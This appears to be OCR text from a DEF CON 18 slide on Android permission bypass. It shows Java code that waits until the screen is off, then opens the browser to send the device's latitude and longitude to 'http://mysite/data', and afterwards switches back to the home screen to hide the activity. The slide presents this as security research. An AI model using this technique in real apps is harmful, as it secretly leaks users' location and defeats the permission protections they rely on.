 UPLOAD
WITH 0 PERMISSIONS
// Lets send if no one is looking!
PowerManager pm = (PowerManager) getSystemService(Context.POWER_SERVICE);
if (!pm.isScreenOn()) {
Log.e("NetHack", "Screen off");
startActivity(new Intent(Intent.ACTION_VIEW,
Uri.parse("http://mysite/data?lat=" + lat + "&lon=" + lon)).setFlags
(Intent.FLAG_ACTIVITY_NEW_TASK));
mBrowserDisplayed = true;
} else if (mBrowserDisplayed) {
Log.e("NetHack", "Screen on");
startActivity(new Intent(Intent.ACTION_MAIN).addCategory
(Intent.CATEGORY_HOME));
mBrowserDisplayed = false;
}
But what about two way communication?
DEFCON
18
TRACK 1
DEF
CON
e18hteen